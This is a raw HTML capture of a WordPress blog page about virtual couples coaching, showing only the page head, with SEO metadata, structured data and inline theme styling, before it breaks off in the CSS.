

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leoniesblog.com/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships/
body_size: 19883
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="In this article, we will explore how virtual couples counseling is transforming relationships, and assisting partners with connecting on a more profound level." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michele Stanley"/>
	<meta name="google-site-verification" content="VtNRGbZrA85QCjaLgl9bPp72lvzDh1f1sSjcooG7qc0" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap"></noscript><link rel="canonical" href="https://leoniesblog.com/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Leo nies Blogs -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships" />
		<meta property="og:description" content="In this article, we will explore how virtual couples counseling is transforming relationships, and assisting partners with connecting on a more profound level." />
		<meta property="og:url" content="https://leoniesblog.com/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships/" />
		<meta property="article:published_time" content="2023-10-05T13:31:44+00:00" />
		<meta property="article:modified_time" content="2023-10-05T13:32:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships" />
		<meta name="twitter:description" content="In this article, we will explore how virtual couples counseling is transforming relationships, and assisting partners with connecting on a more profound level." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#blogposting","name":"Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships","headline":"Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships","author":{"@id":"https:\/\/leoniesblog.com\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/leoniesblog.com\/wp-content\/uploads\/2023\/10\/VS3.png","width":678,"height":452,"caption":"Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships"},"datePublished":"2023-10-05T13:31:44+00:00","dateModified":"2023-10-05T13:32:12+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#webpage"},"isPartOf":{"@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#webpage"},"articleSection":"General, virtual couples counseling"},{"@type":"BreadcrumbList","@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","position":1,"name":"Home","item":"https:\/\/leoniesblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/category\/general\/#listItem","name":"General"}},{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/category\/general\/#listItem","position":2,"name":"General","item":"https:\/\/leoniesblog.com\/category\/general\/","nextItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#listItem","name":"Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships"},"previousItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#listItem","position":3,"name":"Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships","previousItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/category\/general\/#listItem","name":"General"}}]},{"@type":"Organization","@id":"https:\/\/leoniesblog.com\/#organization","name":"Leonies Blogs","url":"https:\/\/leoniesblog.com\/"},{"@type":"Person","@id":"https:\/\/leoniesblog.com\/author\/editor\/#author","url":"https:\/\/leoniesblog.com\/author\/editor\/","name":"Michele Stanley","image":{"@type":"ImageObject","@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9794e283cd902dc51c4fa022a20e7cb37f64fad6ebf693566604f2705d05f12e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michele Stanley"}},{"@type":"WebPage","@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#webpage","url":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/","name":"Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships","description":"In this article, we will explore how virtual couples counseling is transforming relationships, and assisting partners with connecting on a more profound level.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/leoniesblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#breadcrumblist"},"author":{"@id":"https:\/\/leoniesblog.com\/author\/editor\/#author"},"creator":{"@id":"https:\/\/leoniesblog.com\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/leoniesblog.com\/wp-content\/uploads\/2023\/10\/VS3.png","@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#mainImage","width":678,"height":452,"caption":"Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships"},"primaryImageOfPage":{"@id":"https:\/\/leoniesblog.com\/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships\/#mainImage"},"datePublished":"2023-10-05T13:31:44+00:00","dateModified":"2023-10-05T13:32:12+00:00"},{"@type":"WebSite","@id":"https:\/\/leoniesblog.com\/#website","url":"https:\/\/leoniesblog.com\/","name":"Leonies Blogs","inLanguage":"en-US","publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Feed" href="https://leoniesblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Comments Feed" href="https://leoniesblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leoniesblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleoniesblog.com%2Fbeyond-boundaries-how-virtual-couples-coaching-transforms-relationships%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leoniesblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleoniesblog.com%2Fbeyond-boundaries-how-virtual-couples-coaching-transforms-relationships%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Leo nies Blogs","url":"https://leoniesblog.com/","logo":"http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leoniesblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pixwell-main-css' href='https://leoniesblog.com/wp-content/themes/pixwell/assets/css/main.css?ver=10.2' media='all' />
<style id='pixwell-main-inline-css'>
html {font-family:Montserrat;font-weight:400;}h1, .h1 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h3, .h3 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h4, .h4 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h5, .h5 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}h6, .h6 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}.single-tagline h6 {font-family:Poppins;}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Montserrat;}.p-cat-info {font-family:Montserrat;}.p-meta-info, .wp-block-latest-posts__post-date {font-family:Montserrat;font-size:12px;}.meta-info-author.meta-info-el {font-family:Montserrat;}.breadcrumb {font-family:Montserrat;}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Poppins;font-weight:600;text-transform:uppercase;font-size:14px;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {font-family:Poppins;font-weight:700;}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Oswald;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Oswald;}body .widget.widget_nav_menu .menu-item {font-family:Oswald;}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #050f16;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {height: 2px}.section-sticky .rbc-container.navbar-holder {max-width: 100%;}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-wrap:not(.header-float) .is-light-text .rb-counter, .header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter, .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #689038; }.main-menu .sub-menu {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}.main-menu > li > a:hover, .nav-search-link:hover,.main-menu > li.current-menu-item > a, .header-wrap .cart-link:hover {color: #1e3422;}.main-menu > li>  a > span:before {display: none; }.navbar-wrap .navbar-social a:hover {color: #1e3422;opacity: 1; }[data-theme="dark"] .main-menu .sub-menu {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.off-canvas-header { background-image: url("https://tf01.themeruby.com/news/wp-content/uploads/sites/15/2022/02/ls-bg.jpg")}.off-canvas-wrap, .amp-canvas-wrap { background-color: #050f16 !important; }a.off-canvas-logo img { max-height: 90px; }.navbar-border-holder {border-width: 2px; }input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus,input[type="button"]:hover, input[type="button"]:focus,.post-edit-link:hover, a.pagination-link:hover, a.page-numbers:hover,.post-page-numbers:hover, a.loadmore-link:hover, .pagination-simple .page-numbers:hover,#off-canvas-close-btn:hover, .off-canvas-subscribe a, .block-header-3 .block-title:before,.cookie-accept:hover, .entry-footer a:hover, .box-comment-btn:hover,a.comment-reply-link:hover, .review-info, .entry-content a.wp-block-button__link:hover,#wp-calendar tbody a:hover, .instagram-box.box-intro:hover, .banner-btn a, .headerstrip-btn a,.is-light-text .widget:not(.woocommerce) .count, .is-meta-border .p-overlay-4 .p-footer:before,.rb-newsletter.is-light-text button.newsletter-submit, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .pagination-nextprev .pagination-link:not(.is-disable):hover,.cat-icon-round .cat-info-el, .cat-icon-radius .cat-info-el, .is-p-protected a:before,.cat-icon-square .cat-info-el:before, .entry-content .wpcf7 label:before,body .cooked-recipe-directions .cooked-direction-number, span.cooked-taxonomy a:hover,.widget_categories a:hover .count, .widget_archive a:hover .count, .restrict-button-wrap a,.wp-block-categories-list a:hover .count, .wp-block-categories-list a:hover .count,.entry-content .wp-block-file .wp-block-file__button, #wp-calendar td#today,.mfp-close:hover, .is-light-text .mfp-close:hover, #rb-close-newsletter:hover,.tagcloud a:hover, .tagcloud a:focus, .is-light-text .tagcloud a:hover, .is-light-text .tagcloud a:focus,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cta-btn.is-bg,.rb-mailchimp .mc4wp-form-fields input[type="submit"], .is-light-text .w-footer .mc4wp-form-fields input[type="submit"],.statics-el:first-child .inner, .table-link a:before, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"]{ background-color: #689038}.page-edit-link:hover, .rb-menu > li.current-menu-item > a > span:before,.p-url:hover, .p-url:focus, .p-wrap .p-url:hover,.p-wrap .p-url:focus, .p-link:hover span, .p-link:hover i,.meta-info-el a:hover, .sponsor-label, .block-header-3 .block-title:before,.subscribe-box .mc4wp-form-fields input[type="submit"]:hover + i,.entry-content p a:not(button), .comment-content a,.author-title a, .logged-in-as a:hover, .comment-list .logged-in-as a:hover,.gallery-list-label a:hover, .review-el .review-stars,.share-total, .breadcrumb a:hover, span.not-found-label, .return-home:hover, .section-not-found .page-content .return-home:hover,.subscribe-box .rb-newsletter.is-light-text button.newsletter-submit-icon:hover,.subscribe-box .rb-newsletter button.newsletter-submit-icon:hover,.fw-category-1 .cat-list-item:hover .cat-list-name, .fw-category-1.is-light-text .cat-list-item:hover .cat-list-name,body .cooked-icon-recipe-icon, .comment-list .comment-reply-title small a:hover,.widget_pages a:hover, .widget_meta a:hover, .widget_categories a:hover,.entry-content .wp-block-categories-list a:hover, .entry-content .wp-block-archives-list a:hover,.widget_archive a:hover, .widget.widget_nav_menu a:hover,  .p-grid-4.is-pop-style .p-header .counter-index,.twitter-content.entry-summary a:hover, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title .p-url:hover,.read-it-later:hover, .read-it-later:focus, .address-info a:hover,.gallery-popup-content .image-popup-description a:hover, .gallery-popup-content .image-popup-description a:focus,.entry-content ul.wp-block-latest-posts a:hover, .widget_recent_entries a:hover, .recentcomments a:hover, a.rsswidget:hover,.entry-content .wp-block-latest-comments__comment-meta a:hover, .restrict-title span, .restrict-desc span, .plan-title span,.entry-content .cooked-recipe-info .cooked-author a:hover, .entry-content a:not(button), .comment-content a,.about-desc a:hover, .is-light-text .about-desc a:hover, .portfolio-info-el:hover,.portfolio-nav a:hover, .portfolio-nav-next a:hover > i, .hbox-tagline span, .hbox-title span, .cta-tagline span, .cta-title span,.block-header-7 .block-header .block-title:first-letter, .rbc-sidebar .about-bio p a, .sbox-title span{ color: #689038}.p-podcast-wrap .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover,.p-podcast-wrap .mejs-container .mejs-controls,.p-podcast-wrap .mejs-audio .mejs-controls .mejs-time-rail span.mejs-time-handle-content,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #689038}.is-style-outline a.wp-block-button__link:hover{ color: #689038!important}a.comment-reply-link:hover, .navbar-holder.is-light-text .header-lightbox, .navbar-holder .header-lightbox, [data-theme="dark"] .navbar-holder .header-lightbox,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cat-icon-line .cat-info-el, .exclusive-style-border .is-p-protected a:before{ border-color: #689038}.restrict-button-wrap .restrict-button.is-btn:hover{ -webkit-box-shadow: 0 4px 15px #689038; box-shadow: 0 4px 